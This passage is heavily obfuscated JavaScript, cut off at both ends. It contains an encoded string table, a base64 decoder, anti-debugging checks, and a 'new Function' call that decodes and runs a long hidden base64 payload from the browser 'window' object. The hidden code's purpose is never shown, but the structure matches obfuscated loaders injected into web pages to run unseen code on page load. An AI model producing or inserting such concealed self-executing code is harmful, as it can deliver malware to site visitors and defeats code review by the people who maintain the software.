SWC29nsgD6tJjrC0OYoxjkv2TU','u3OXzK1iz3Hove13t0rnEvPdEgTqwhq5tZjsyLn5z3DL','AfL1wgG','rxrxBdb2wNL4BwrxnwPKr2X2yMLOm0TyDdjzweLNvNOX','ndm1mtnYvLfzv0G','rLyXrNDArwHHyvD3BKXdzentvtvRvdnjELPgtNHkExDU','A3jtEwD3zurgAu15D25Hv29XtwLJCeSWC29nsgD5wKrr','ndmYote1zM9OshPl','EK56A3nkmNHjy20WBKTtDeXlrei0txPoAKXdzgPArMCY','EwnZsJfJmMjhuKXrmJLqvJfkC1KWBeHkExDUvJa5v1KW','muTuDdLmr1jIu3LND2veutnoq3DUs1HfCgnty3byvdfm','C0OYrNfsmLvUs1n0teTeqJrnELzStenJCfDxAfPkEwTY','q2rhwtjgBvyWodrsu2rKtZjAmwjTtJbHvZL1suy4D2ve','u21ksMnhtK5Ju2nZsJfKuuWYtLnuvK5AuvHfBKXdzdvr','ovPUvNvzm1jWyJi0B2vPEejlwhqYwvHjz1r6mu5pm0PS','m2vAzhvnDq','EvDdy3nkmwmYzg01we4YvxzKm0vUtenKwe4ZqMTtv05O','vZL1s0DVCguYwNzJAwGYwvHjz2f6mhDLrefZyKqXmgfh','BK5Su1C1meTfB29nsgD5txPjC0OYD29IseLUs1nRCwnh','vM1usejQvdfJBKXdzhzKsfjQvtbOt1KXsKHkExDUzhPO','BKTtDeXlrei0ttjznuXdzdfpre0ZsNLRCLn5z3DLreK1','u3rms0rcne1xstjmq2nWy1nSEeP5A3jtEwD3zurjEvL5','r1P0yJjsnvLty3nkmwmYu21stvnTBgTwELzSsNL3BLeW','teTeqJrnEMS1tenKvvHUCgvkEwTYu3LND2vesMHnq3DU','q2rytNPKALmZz3PArwHeyti4BKXdzfHoA1PQvercB1Pf','BuTiwxbLm1POy2LcnfbywMjuq2D3zurjmvPdD25lvLPP','zgXAAZLAsNLRCLn5z3DLrePStvn3BMiWBdvIq2nWsZbZ','vMT3zuzJmMfty3nkmwmZvNPwwe56tMPwv2CWsNL3BMny','DLmXyZbsBvjiuti5nuP5D25Ksey1vuzKufeXvw5mq2rZ','wtbStLzTuKXrmNr3sNL3BLLxtJrzmhbHtLu4BKXdzhnv','s0rcne1QqxPmq2rev3PswKP5A3jtEwD3zuroBe9tD25H','D25zmhbywtfJmq','C0OWqJbHvfvUs1n0teTeqJrnv1jPtenJEMrfEdrkEwTY','mvH0vhPoyG','B29nsgD5wKDnC0P6tJbusgDUs1nRCKXyqMHJBK5Su1C1','rei0tKrzEKXdzg1trezbsNLRCLn5z3DLrfeYwLn3BMvy','mKvUtenKDK1wzgHkExDUvNPAv1PgqtrHmujYuti5s0P5','BLzjzg0XDLeWrMHkExDUwwPODMeXzfnxBvjlu0HvBKXd','yLD0uMqXy25mq2ryvurbEwvftNzoruPysNL3BMeYmxjt','y3blmhnVtuHNEK1uqxnkmLjXzfrfBKTtDeXlrei0tw1j','y3nkm1u0yJfSrvDdowTusevUtenKwe5yqMTtrxaXywXK','ytnVBKXdzg1xv1jRvKvoDMnRtNHkExDUvJfgr1KXuNPw','rei0twPgAuXdzgvxvK5csNLRCKOZuw5mr1jIu3LND2ve','CKT5AZDMBtrTsMLODfbxD2XnsgCWudiWCu1izZbnq3r1','Eu1ez3nkmLjXzfrfBKTtDeXlrei0tKrjm0Xdy29lvNru','wgLJCeSWC29nsgD4wLDnC0P6vtrvmMTUs1n0teTeqJrn','t0nJC0OWtNrHmfzfyLD0CMqXy25mq2rPutj0mLPusK9z','tenKs1rvwMjkEwTYu3LND2vestfoAxDUyJnVm015y3bl','ww5SDfuYovvwELO1sNL3BLz6wKXxrMmYzwPowe5irw5m','C0OXzffKBMXytNPvneP5D25wEMr3wtbKnfnTuLzpr3r5','D25wmuzyuM1OwfzTtK9wEwnZsJfJmwfhtKTAvKjyuwXJ','we5RAhfwELzesNL3BLyWoxnArwm0ytb0CfuYoxrkExDU','wMjuAwD3zurjEa','tLzotLfUrw5mq2rytJjOA1zxsMTzmu5uyJnNBKXdzfHv','BuXdy3fnrevTsNLRCLn5z3DLrePTtxL3BK0ZuK1Lq2nW','tenKs1rvwMjkEwXKufDAmwjTtJbHvZL1s0HnC2rtBdDJ','mteZoduZofHct2XhCa','CLn5z3DLrePPtML3BLyWngHxu2nWsZbZB01iz3PArgDZ','mJf2tuHADgf6zhvJu2nZsJfKu1nizfHovgXsvJa5seP5','Ce8YtNzIBLjWyM5wBe8ZmwLJBvzOyxP0owztAdrmr0z5','mKXdzgXAAZLAsNLRCLn5z3DLrff3wxL3BLHSBfrru2nW','Bu4WyvC5DuLhB29JEwW3zg1gEuLgwtLtExGXufC1Bgr5','u3LND2vertvnu3DUyvDwDgf5y3blmhnVtuHNEvLQy3nk','mdvfy1nJC0OZvKHLr05rt0C5yvyWohDkExDUuMS1A1Pf','tuHNme0Ysxnkm1znwKDVBKTtDeXlrei0twPoA0XdzdvJ','BwHQvdnws1PgutrHEKvUtenKB1uYDeTHreL2wtfoEeP5','v1yXsM1lEwnZsJjKwgfhtLjxsgHQvgTJBKXdzevvmJLO','rZvytKzKCuP5D25zBvPqtuzKuLuYC25mq2rytLvkA1zu','u3LND2verM1zu3DUs1zAAvj5y3byvdfms0rcne16rtvm','sNL3BMnhmxzIvMrtuw1ssfLwy25mq2rytKzWA1nftNjH','BLnPwtnzu2nWsZbZB01iz3Love1ZsJjAyMvPww5lu3rm','su1vqw5lu3rms0rcne16sMXmq2mXwLvwCKP5A3jtEwD3','tJjLr1jktvDOALnUrw5mq2qXutj0sgjftNjurMrttunJ','zZrHExrOuNLJC0OYrLrHEKjSvfroALngy25mq2qZy1rK','uMXJu2rKv3LKC1Pxnw5Kr2DUwfr0ownTvJbKweP1suDV','BuvZsJnwtvPhB25lu3rms0rcne1QuxPmq2rns0zAqKP5','Cgjhvw9ju0zIwfnSn2mZzhbKr05Vs0vgyLfPC3jyu2W3','uti5A1PvrJbkmtbVzenwDfD5zhnAvZvUzeDNBLHtA3bk','t0HSDgiZwJrzu2nZsJfJmK0YtKPnAK5Ru2XoCMvPy3nk'];var _0x7996092w=_0x7996092d;(function(a,b){var s=_0x7996092d;while(!![]){try{var c=parseInt(s(0xc3))*-parseInt(s(0xbb))+parseInt(s(0x116))*parseInt(s(0xb8))+-parseInt(s(0xec))+-parseInt(s(0x17d))+parseInt(s(0xd5))*parseInt(s(0x85))+-parseInt(s(0x177))+parseInt(s(0x134));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7996092c,0xd082a));function _0x7996092d(a,b){a=a-0x75;var c=_0x7996092c[a];if(_0x7996092d['pVVYYn']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7996092d['bCAvlJ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7996092d['udgJSt']={},_0x7996092d['pVVYYn']=!![];}var e=_0x7996092c[0x0],f=a+e,g=_0x7996092d['udgJSt'][f];if(g===undefined){var h=function(i){this['uAbxwF']=i,this['iKIlYG']=[0x1,0x0,0x0],this['cZaCTS']=function(){return'newState';},this['EQDfiX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kRxsIa']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['HKeuKJ']=function(){var i=new RegExp(this['EQDfiX']+this['kRxsIa']),j=i['test'](this['cZaCTS']['toString']())?--this['iKIlYG'][0x1]:--this['iKIlYG'][0x0];return this['uOtriY'](j);},h['prototype']['uOtriY']=function(i){if(!Boolean(~i))return i;return this['oGnXLh'](this['uAbxwF']);},h['prototype']['oGnXLh']=function(j){for(var k=0x0,l=this['iKIlYG']['length'];k<l;k++){this['iKIlYG']['push'](Math['round'](Math['random']())),l=this['iKIlYG']['length'];}return j(this['iKIlYG'][0x0]);},new h(_0x7996092d)['HKeuKJ'](),c=_0x7996092d['bCAvlJ'](c),_0x7996092d['udgJSt'][f]=c;}else c=g;return c;}var _0x7996092e=window;function _0x7996092f(c,d){var e={};e['GTXLg']='object';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=_0x7996092d,l={};l[t(0xb6)]=f[t(0x117)],l[t(0x82)]=function(p,q){return p===q;},l['GDSvs']=function(p){return p();};var m=l,n=g(this,function(){var u=t,p=typeof window!=='undefined'?window:typeof process===m['hYuXh']&&typeof require==='function'&&m[u(0x82)](typeof global,m['hYuXh'])?global:this,q=function(){var v=u,r=new p[(v(0xa1))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r[v(0x1a0)](n);};return m['GDSvs'](q);});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x7996092f(_0x7996092e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDE1MzA4MzJjPVsnVzR0ZFVHa'+_0x7996092w(0x11f)+'RRdVpjVWEnLCdvU291Qjhvd1c3TycsJ0V'+'iR2xXT3ErJywnV1BYeVdRZGRUZW0nLCdX'+_0x7996092w(0xa0)+'ywnVzZoZE1ta25sOG9oJywnV1FMeXJTa1'+'N1RycsJ0M4azdkU2s3V1IwJywnV09aY1N'+'3Q0lzVycsJ0RDa1FBOGszekcnLCdXT1Jj'+'TDhrSldPNUwnLCdXUFJjSGVxa3RhJywnc'+_0x7996092w(0xee)+'wnV1JPeXRDbzNzYScsJ0Vta2FXUUpkVDh'+'rRicsJ1c0U0lXN2xjR05DJywnYjhvWnk4'+'b1FXNkMnLCdsZTBnV1JLKycsJ2ZDazVoO'+'G9YRFcnLCdXN3lHVzRaY1V3ZScsJ0ZDb3'+'J2Q2tGZWEnLCdXNWhkVkdTRFc1ZScsJ1d'+'PTzFrWGxjU1cnLCdXUXZXZkNvZlc1MCcs'+'J3ViQ1VXT0NEJywnV1FUK1c2cjBXTzgnL'+_0x7996092w(0xcc)+'hTa3InLCdkZ1NZV1F1RycsJ1dSVmNOOGt'+_0x7996092w(0xf6)+'cmRGZExXJywnZzAvZEhTa09XUGknLCdCU'+_0x7996092w(0x114)+'xta0FpMTNjS2EnLCdXUmphVzREbFdSTyc'+'sJ1c2eGRMWHBjVVNvaycsJ1dSdWpsWEpj'+'TUcnLCdhQ2tVZkNvSHFXJywnam1rMGhOM'+'2NURycsJ1dQRmRJYXlCZ0NvVFdROCcsJ0'+_0x7996092w(0xfc)+'sJ1c3M2NOMFJkTjhreCcsJ1c1VmRMWHFm'+'V1BtJywnVzVGZFBta1BtbW9wJywnYUNrS'+'nF2cVcnLCdXN3Z4dTJ0ZFA4b21XUWJVV1'+'FaY05ta2wn'+('LCdXNHRjS0w1dHJxJywnVzRWY1Btb1prQ'+_0x7996092w(0x1a3)+'c1SycsJ0VaSmRLVzNkVUcnLCdnS3BkTDh'+'rSldRSycsJ2txQ0lXNG1wJywnV1JmS1c1'+'ZktXUUsnLCdkMHUxV1A4LycsJ2ZtbzFCU'+'28zVzVlJywnVzUzY1JDb3BjQ2tEJywnYn'+'RsY0xXWmNOcScsJ1dPYktXUDdkUXd5Jyw'+'nVzVkY0s4b3htQ2t3Jywnc1NrVVdSUmRO'+'U2tpJywnV1JaY0lta2pXUFRUJywnV1JiT'+_0x7996092w(0x77)+_0x7996092w(0x12b)+_0x7996092w(0x13f)+'J1c2ZGRROGtiYzhvZCcsJ1c1N2NTU29Ia'+_0x7996092w(0x14b)+'NvSHFHJywnZVNrRmVtb2pDcScsJ1c2eGN'+'VWmFlQUcnLCdXNkZkUDhrR2Rtb1InLCdX'+_0x7996092w(0x109)+'ywnejFKZEhmM2NWYScsJ2RDaytlOG9yQ0'+'cnLCdnTEN6V1F5LycsJ1c0R0ZXUkpjU2Y'+'0JywnazhrdG92cGNVVycsJ3hDb0xXN1Zj'+'Vm1vQycsJ1c2R0dXNzFRVzcwJywnazhrZ'+_0x7996092w(0xca)+'NvOUFDa1hnRycsJ29ycGNWWjFKJywnejh'+_0x7996092w(0x154)+'J1dRTDBXNzFjV1EwJywnV1BUSVc1cmZXU'+'W0nLCd6Q29xRm1rK3BXJywnVzVCZFRjbU'+'FXUkcnLCdXN2VaVzZMQ1c2UycsJ1c3WmR'+'KWHlFV09DJywnV09aY1JMcW1GVycsJ1dP'+_0x7996092w(0x78)+'1dPYXJrWGhjVGEnLCdXNi9jSnFhTnFhJy'+_0x7996092w(0xd3))+(_0x7996092w(0x1b1)+'TIwJywnb1dWY0pYYm4nLCdXNXRkTVdDVG'+_0x7996092w(0x150)+'rMFdQTCsnLCdlU2thaDN4Y0hHJywnVzdD'+'cVc2UE1XNGUnLCdXNm1DVzRIK1dQSycsJ'+'1c3RmRRQ29WV09KY05hJywnd2J2alc1VE'+'YnLCdtc2xjSFk1UycsJ1dQdWtjYXhjVVc'+'nLCdXNUpjUG1vK2tTazQnLCdXNWRkSFhp'+'UWhxJywnclNvckRtazlicScsJ1c0SmNUR'+'1dEdFcnLCdXUnJIem1rcnVXJywnVzZwY1'+_0x7996092w(0x93)+'CY0dIZGRQU29BJywnVzVwY04zbnVFYScs'+'J3dDa2NxQ2s1ekcnLCdXUnVPYnN0Y1VhJ'+'ywnVzV0ZElIS1dvVycsJ2xjN2NKV2puJy'+_0x7996092w(0x128)+_0x7996092w(0x18d)+'SEMnLCdXT3BjUWVhaERxJywnV1JqNmk4b'+'zNXNksnLCdXUTNjUlpkY0hTa2gnLCdXN2'+'RkTHNTaldQTycsJ1c3eGRHYzdjSlNvRCc'+_0x7996092w(0x179)+'WHInLCdXN2FFVzRKY1FMSycsJ3hjT25XU'+'XVOJywnVzZoZFFibVRXNksnLCdXNEpjSn'+'NPZXhxJywnVzR4Y0pTb0xtbWt5JywnV1F'+'lTGlTb1JiYScsJ1dPelFwQ29qVzVhJywn'+_0x7996092w(0x1a8)+'zdLN1c2SmNVTEsnLCdXNnFEVzZoY0h4MC'+'csJ1dQcGNROGsvV1E5dCcsJ1dSVFRXN25'+'YV09TJywnVzdaZFJIUzNhVycsJ2VIVmRI'+'bW9KQ0cnLCdDU29ZVzRwZFZDbzAnLCdyU'+_0x7996092w(0x130)+'c3bGRLV2VZ')+('cHEnLCdXNGl5V09sY1JoSycsJ2pta3h5T'+'mlIJywnV1B6elc3ajInLCdXNkZkT3E4Z1'+_0x7996092w(0x83)+_0x7996092w(0x139)+_0x7996092w(0x15b)+_0x7996092w(0x142)+'dEbWtydm1rOHJxJywnRGNiZVc0TE0nLCd'+'XUXRjVnRCZEtDb2cnLCdpU2tnRmhxUycs'+'J0FDa2FDQ2tHRWEnLCdXUnE5aEpOY1ZHJ'+'ywnVzdwY0pnamlGRycsJ1dSbjFXTy9kS2'+'V5JywnV1JsY0lIRmRIbW9lJywnV09yOW8'+_0x7996092w(0x1a7)+'a0liOGtqV1EwJywnV1FYSGptb0ZXNm0nL'+'CdXNzA4VzZoY0xoaScsJ3ZxcGRQcUpkUU'+'cnLCd6Q2tCYThrNldSVycsJ1dQdTRpQ29'+_0x7996092w(0x15f)+_0x7996092w(0x183)+'GtIRndhVycsJ3pYQ3dXTzBWJywnZHNWY0'+'5yRG4nLCdXUER4V09CZElOYScsJ1c2VmR'+'MZFdMaHEnLCdXNk5jVUtmNndXJywncEts'+'Y0tiMHUnLCdXNnhjTDJsZEc4a3AnLCd5Q'+'29KeFpoZFBxJywncW1vUlc0WmRHU29vJy'+_0x7996092w(0x1aa)+'nVzZlWVdSL2NOMWknLCdXUVMvQUNvL0NH'+'JywnZGR5UVc2Q2onLCdBOG9WdWFSZE9HJ'+'ywnV1JOZE93YUV5TnJ3Y0NrWicsJ2Vta3'+_0x7996092w(0xc7)+_0x7996092w(0xd0)+_0x7996092w(0xae)+'Fc2RmRTU29qJywndzhvOHc4a05pVycsJ3'+'NaemVXNnYx')+('JywndlloZFBkSmRWVycsJ1dRODlEQ291Q'+'kcnLCdDQ2s2V1FKZE1ta1UnLCdXUnVlcT'+'hvdnRhJywnY2NPL1c2YUcnLCd2ci9jSVN'+'vZlc0SCthZnEvVzVtQ1dQRycsJ1c1N2NK'+_0x7996092w(0x18e)+'mRQYjdkUnEnLCdXNjQzVzZuSlc2VycsJ1'+'c3bGRJOG92V1A3Y01HJywnVzdpNFdPQmN'+_0x7996092w(0xb0)+'U28zV094Y0dXJywna21vc0U4bzFXNG0nL'+'CdXNlJkUnNhdGxXJywnV1FoY0tDa1FXUn'+_0x7996092w(0x14f)+'OVzdHJywnV09HUFdSUE1DcScsJ1dSem5X'+'NVhhV1FLJywnVzdHMlc2N2NLZW0nLCdXN'+_0x7996092w(0xf5)+_0x7996092w(0xe6)+'nLCdXNkZkVVo0WFc0eScsJ1c0cGRKWVZj'+'VENvKycsJ1c0WmRTdHF4V1BtJywnV09hV'+'m1tb0lrVycsJ3hHSmNVbW9BV1FpJywnbD'+'BlVFdReVgnLCdXNUt4V09aY0oxQycsJ3l'+'ZVmNLOG9DV1EwJywncTJ0ZE5Da3V3cScs'+'J2FDazhlOG95eUcnLCdXT0d3a2QvY1BHJ'+'ywnZ3VWZEdTa21XN3RjUW1vNWg4b1J5U2'+'8yVzZlJywncUNrT3E4a0h0cScsJ1c0aGN'+_0x7996092w(0x174)+'M2tTb2Zvd1RWV1J2WFdQdScsJ3JaWmNLU'+'29mV1JhJywnVzZGZFNKNFdXUmUnLCdXNm'+'RkR0h5N1c0QycsJ1dQZVBwWDdjVFcnLCd'+_0x7996092w(0x19c)+_0x7996092w(0x11e)+'CdXNk5jSjhvUmtDa2EnLCdXNGRkTG1vaF'+_0x7996092w(0x96))+('J1dSM2NPbWttV1BmWScsJ0Rtb1dGU2s5a'+'XEnLCdXNVdvV08vY0d4UycsJ1c0bGRMRz'+'AwZGEnLCdkU29ZQW1vcVc2MCcsJ1c2V0t'+'XNlhhVzZXJywnVzZCY1ZHR0dxRycsJ1dS'+_0x7996092w(0xe4)+'CdXUFZjUGFaY09tazUnLCdiOGtXZk1SY1'+'RXJywnaFhaY1NZbGNLRycsJ1c1bjFXNzR'+'tRmEnLCdXNkZkVnJtb2lHJywnZkp4ZE9m'+'RFonLCdXNHV4VzRQUlc1NCcsJ2tta2p6d'+'ld3JywnV1A4MkE4b0R6RycsJ3Bta3dhdm'+_0x7996092w(0x1ab)+'jUmJQOScsJ3pHTmRMdFpkTUcnLCdXUnph'+'V1BpS1dPNERXNmJzcG1veHU4a0onLCdXN'+'m05VzVoY1F3RycsJ1c0ZGRTc0NjZGEnLC'+'dXUVBLbFNvZVc2TycsJ1c2eGRVczNjVG1'+_0x7996092w(0x1b2)+'ZFRTb1gnLCd5U2tUV1FKZFVTa3knLCdXU'+_0x7996092w(0x14c)+_0x7996092w(0xdc)+_0x7996092w(0x7b)+_0x7996092w(0xb1)+'kczZFRTb20nLCdXT3FvaVNvZm9hJywnV0'+'96N1c0ZmNXUWEnLCdndHBjT1pMWCcsJ3B'+'JWmNUSXZnJywnVzRWZEdxT1VXNm0nLCdx'+'U2tRbG1rNldSVycsJ1dSUEJqOG9MVzVpJ'+'ywnVzZkZFVJQmNIbW81JywnVzVkZEpJMF'+'lqRycsJ1c0bTFXNEw1VzZxJywncjhrNGE'+'4azRXUmknLCdXUkROQm1rMUVHJywnQ0Nr'+'c2xta3VXT3EnLCdXNk5kTmNlMVc1QycsJ'+'0J1SmRNMkZjVUcnLCdtcmxkVkNvWHRhJy'+'wnVzRKY1Zt')+('b1lwU2s2JywnVzdaZE04b1BXT2hjSVcnL'+'CdXNUpjVVNvVmVta1AnLCd5bWttV1JOZF'+'I4a1EnLCdidmhkVlNrUldPcScsJ2lTa2h'+'wbW82RkcnLCdiQ2syQUxTMycsJ1c1dGRO'+'Q29BanEnLCdmQ2tPZDhveXlXJywnVzVOZ'+'FZJeStXUksnLCdXNnBjS1pHM3hxJywndV'+'NvYnFTa0pkVycsJ1c0dGRQY1pjUzhvNSc'+'sJ1dQZlhXNVRGV1BPJywneDhvbFc2SmRN'+'Q293JywnVzRDSVc2WmNJeEsnLCdXNFpkT'+_0x7996092w(0xcf)+'NhTldRbXMnLCdXUnljZXRCY1BhJywnVzd'+'mNFc2YTRFRycsJ2VJWmNQdHRjTmEnLCdX'+'T3VtYkNvNWNhJywnQ2dsZE9LaGNUcScsJ'+'1dPenFoQ295VzZTJywnV09xZ3Q4b3hBVy'+'csJ3dZVHRXN2JIJywndjhvMndhSmRKRyc'+'sJ3kyRmRMbWtyeUcnLCdXT0tBd21vT0VX'+'JywnVzYzZE1ZT2RXNG0nLCdhOGtCbGVWY'+'0dhJywnVzQ3ZFZyZGNKQ282JywndW1vQ3'+_0x7996092w(0xfd)+'jUW1vcVdQaScsJ1dPcnpqbW9sVzZ1Jywn'+_0x7996092w(0xa4)+'G5vaFcnLCd1Q285VzVOZExtb08nLCd0U2'+'tzam1rNldSMCcsJ1dSdGNKWVpjTlNraic'+_0x7996092w(0xe5)+_0x7996092w(0xf9)+'Ww4b20nLCdmdmRkUThreFdPcScsJ1c3eU'+_0x7996092w(0x9c)+'nblNvaldQM2RNZHknLCdXTzVPajhvNFc0'+'aScsJ2c4a0l1ME92JywnV09QYlc3YktXT'+'2UnLCdXUWJoV09GZFNLZScsJ1dSSmNNdk'+'dUYXEnLCdC')+(_0x7996092w(0x135)+'ywnVzZUdlc1Q2lFVycsJ1dRMWdXNHprV1'+'JTJywnRmdCZFN2N2NWYScsJ2lDb09XT2h'+'kR2JlJywncXMxaFc2OUwnLCdXN1ZkSUpl'+_0x7996092w(0x8e)+'EtmVmNWcScsJ2tZQmNQWk5jVVcnLCdrQ2'+'tsYXdKY0xXJywnaDhvU1dPRmRUZGEnLCd'+'haDdkUkNrY1dPcScsJ1c3bGNOWEdFdWEn'+'LCdXN0pjUFp1QnVXJywnV1FSY0dHN2RWO'+'G96Jywndmh0ZE4xVmNKVycsJ2Ztb2l2U2'+_0x7996092w(0x15e)+'pWVZjTkcnLCd5ZFd4V1JhNScsJ29iN2NR'+'WmZ5JywnbnI0SVc0T0MnLCdXUFhjVzVQc'+'VdPdScsJ1dSRGhDQ2s4cnEnLCdqV3hjSV'+'pmaicsJ1c1RmRLU29WV1JGY01XJywnQXR'+'aZFRxcGRNVycsJ1dSYWJmOG84YVcnLCdC'+_0x7996092w(0x147)+_0x7996092w(0x111)+'90VzYwJywnV09GY0t4NHJXUmRkVGJUZ1c'+_0x7996092w(0x173)+_0x7996092w(0x187)+'1BoY0ttazJXUjlTJywneDhrY25Da2RXUX'+_0x7996092w(0xb2)+_0x7996092w(0x199)+'d0lWZFBxJywnVzczY09KcVpycScsJ1c3V'+_0x7996092w(0x168)+'9TYWE4bytwRycsJ1c2dGNRZzV2cUcnLCd'+'XNlJkU2FSY0g4b2UnLCdueEpkTFNrQldQ'+'aScsJ2FxbGNWRzU0JywnZDhrQ2VlUmNRR'+'ycsJ3Rtb2xXNXEnLCdXNFJjVWhydERhJy'+_0x7996092w(0x131))+(_0x7996092w(0x19b)+'mFPJywnVzdHRVc2dGNIMzQnLCdXNkMwV1'+_0x7996092w(0x81)+'PU1gnLCdXNlJkUEhtR1c1ZScsJ1c2OWpX'+_0x7996092w(0xe9)+'HBjUFcvZE5Db1AnLCdXNFJkSWRxelc1eS'+'csJ3g4b2JXNmRkVVNvWicsJ1c1dGRRYm1'+_0x7996092w(0x191)+_0x7996092w(0xc1)+'2tiV1F4ZFNTa0EnLCd2bWtHV090ZFFTa2'+'onLCdXNVpjSzNOZFQ4azEnLCdXNy9kSVN'+'rU2JTb3EnLCdXN2xjR3dwZFVTa1QnLCd5'+_0x7996092w(0xb3)+'CdXNGxkVUNrTWo4b1knLCdkbW9yajhrY3'+'dhJywnbzhvNHI4bzNXNEMnLCdXNkpjT3h'+'SZFVTa2gnLCdrYS9jR1lWY0dxJywnV1BP'+_0x7996092w(0x102)+_0x7996092w(0x175)+'dQN2NIR0ZjSDhrTycsJ1c0ZGRRY3llbmE'+_0x7996092w(0x9a)+'M2RLQ29CJywnV1E0Sm5aZGNLcScsJ1c0V'+'0VXNXpBVzVXJywnV1FkY1FiRmRPQ290Jy'+'wnV1BTREFtb3l6RycsJ1dPSmNRSTNjSjh'+_0x7996092w(0x17a)+'aHRxJywnV1ExZURta1V0VycsJ1c2N2RWO'+_0x7996092w(0x11b)+_0x7996092w(0x12e)+'sJ1dPWFRzbWtZd2EnLCdXNlJkSHhXN0ZD'+'b3VXUXRkSkcnLCdXUGFJbHIvY0dhJywnV'+'1AxOVdRSmRLdzAnLCdmeDdkUFNrWFdQaS'+'csJ3ZodGRN')+('U2tpekcnLCdXNFZkT0p5Mlc0aScsJ2dIN'+_0x7996092w(0xf7)+_0x7996092w(0x158)+'1bW81V09oZEpta3EnLCdXN0dIVzdoY0hn'+_0x7996092w(0x10b)+'zhXT20nLCdXT0xWV09kZFMyOCcsJ1dPWm'+'NSTjAzdGEnLCdXNmRjSk1Qd0JXJywnZFN'+_0x7996092w(0x119)+_0x7996092w(0x160)+_0x7996092w(0xbd)+_0x7996092w(0xa2)+'CR3hjT1NvY1dRSycsJ1c2OEtXNUQxVzU0'+_0x7996092w(0x170)+'mRJYScsJ1c1ZGRJcjRncEcnLCdXNVJjU0'+'dhNEJxJywnYUNrREQzQ0wnLCd4U29XVzd'+'sZFNtb3InLCdXUm5jbkNvc1c2MCcsJ1c2'+'WmRLYk9KYWEnLCdXNVZjVGI0N3FXJywnV'+'zY3Y1RyYUtyYScsJ2lhcGNWdDFEJywnVz'+'Rpc1c1YmpXNFcnLCd4Tk5kVm1rOEVXJyw'+'nem1rb3BTa3JXT3EnLCdkTnlvV1BXSCcs'+'J1c1TmRVbW9rV1BaY0dXJywnVzdaY09ob'+'nRzRycsJ1dQdGNUYTdkTW1veicsJ3hHeG'+'RMYWxkS3EnLCd4WEtNV08wMCcsJ3Y4b0R'+_0x7996092w(0x107)+'cVc0M2RVQ29aJywnVzdwZE5HdU5XUWUnL'+'CdEZzNkVm1rRENHJywnVzVLV1dPdGNJMz'+'gnLCdXN09sV1JGY0xMYScsJ3VlRmRMOGs'+'2dnEnLCdXNTNkUG1rUGtDb2QnLCdDQ2to'+_0x7996092w(0x155)+_0x7996092w(0xd9)+'dCM1pjR1li')+('K1c1R0hXN1pkSVNrWScsJ1c3QmRQVzgyV'+'zdpJywnV1ByeHJta1hBRycsJ1dRVmNIbW'+'tzV1JQRycsJ1dRT2tmSjNjTkcnLCdiSUZ'+'jSkdYVicsJ1c3bU5XNWpxVzVXJywnVzVK'+_0x7996092w(0xd1)+'2t1eDJTQScsJ1dSekJXUlJkSU1lJywnV1'+'FsY0tjdGNKbWsxJywnaDhvUFdRWmRNc1M'+'nLCdhWjNjTXRuYScsJ204b21XT0JkS0dh'+'JywnV1FGY0xDa2tXUERoJywnVzR2TFc1N'+'Eh3cScsJ2RyaGRLOG9CQXEnLCdXNWRkVn'+_0x7996092w(0xab)+'KZGRMcScsJ1dSdGNOTlMxenEnLCdXNXU1'+_0x7996092w(0xa3)+'mZTb3V0VycsJ3VIL2NIU2tnV09pUWUxeX'+'InLCdFc2ZGVzdmYycsJ1c0aU5XNFJjU01'+'lJywnYW1ra0ZhJywncmJaZFNxN2RQcScs'+'J1dQRmNJZTQxajhvT1dPZWZBRycsJ1dSa'+'kN1Q2tEd2EnLCdXUlRpYlNvbFc3ZScsJ3'+'FDbzNxSVZkUmEnLCdtWXBjTWNQSycsJ1d'+'RS2htU29BbmEnLCdXTzdjU2NKZFZTb1cn'+'LCdXN2RkU21vT1dQN2NPcScsJ2dHWmRMb'+'W9vQ2EnLCdXUHVqYnFwY1JhJywnVzVSZE'+'dZaThXT2UnLCd1bWtMV1BsZFQ4a1AnLCd'+_0x7996092w(0x159)+'JywnVzVKZFY4a2FtOG9RJywnQk54ZEtoW'+'mNNVycsJ2hlR0lXUEt5JywncnNPVFdPaX'+_0x7996092w(0x138)+'LOGtWJywncDhvT3Jtb3FXNm0nLCdXNEpj'+_0x7996092w(0x106)+_0x7996092w(0x115)+'csJ3BDa3Vk')+(_0x7996092w(0x198)+'1hkQ29yJywnRXMxZFc0UEgnLCdXUmhjS0'+'xTVCcsJ1dSQmNKcjNjTlNrTycsJ1c2V3N'+_0x7996092w(0xe7)+_0x7996092w(0x137)+'1c0L2RMSm1vblcnLCdxZDNkT1pOZEtXJy'+'wnV1FiRWdtb3VXNDQnLCdjOG94aVNvUEZ'+'Da1pXT3BkUkhLVicsJ3QwRmRIQ2tBemEn'+'LCdCOGt6ajhrQVdRZScsJ3BtazBpTi9jT'+_0x7996092w(0xd8)+_0x7996092w(0x91)+_0x7996092w(0xc4)+'WldRZScsJ1dQWmNLc3JVakcnLCdXN3hkS'+'21vS1dSZGNNcScsJ2tMT09XUFNIJywndG'+'VOZEt1SmNUcScsJ2xDazFkTC9jR1cnLCd'+_0x7996092w(0x108)+_0x7996092w(0x124)+'m1rdmIxQ28nLCdCbW9KelpCZEhxJywnZD'+'hvNXo4b1JXNjAnLCdXT1RmVzVMNldQMCc'+'sJ1c2VmRQYzg5Vzd5JywnVzZ4ZFV0U05o'+_0x7996092w(0x7d)+'ScsJ0ZiOHpXUXFHJywnV1BEblc1anpXT2'+'knLCdycUZkTnJKZEtH